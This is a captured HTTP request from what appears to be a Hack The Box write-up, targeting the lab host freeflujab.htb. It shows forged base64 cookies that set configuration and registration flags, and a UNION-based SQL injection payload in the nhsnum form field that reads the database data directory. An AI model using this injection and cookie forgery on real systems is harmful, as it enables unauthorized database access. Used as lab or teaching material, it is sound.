 Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT;
Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e;
Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu,
13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT
1,2,@@datadir,4,5;#&submit=Cancel+Appointment&submit=Cancel+Appointment